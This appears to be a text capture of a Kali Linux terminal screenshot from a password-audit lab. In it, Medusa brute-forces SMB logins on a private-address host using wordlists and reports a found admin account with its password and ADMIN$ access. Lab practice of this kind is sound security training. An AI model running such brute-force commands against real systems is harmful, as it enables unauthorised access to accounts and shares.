 kali@kali: ~/kali-medusa-bruteforce-audit/wordlists
Session Actions Edit View Help
┌──(kali㉿kali)-[~/kali-medusa-bruteforce-audit/wordlists]
└─$ ls
ftp_passwords_quick.txt  smb_passwords_small.txt  users.txt
┌──(kali㉿kali)-[~/kali-medusa-bruteforce-audit/wordlists]
└─$ medusa -M smbnt -h 192.168.227.128 -U users.txt -P smb_passwords_small.txt -t 2 -v 4 -f |tee med
usa_smb_run.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-29 13:14:56 ACCOUNT FOUND: [smbnt] Host: 192.168.227.128 User: msfadmin Password: msfadmin [
SUCCESS (ADMIN$ - Access Allowed)]
┌──(kali㉿kali)-[~/kali-medusa-bruteforce-audit/wordlists]
└─$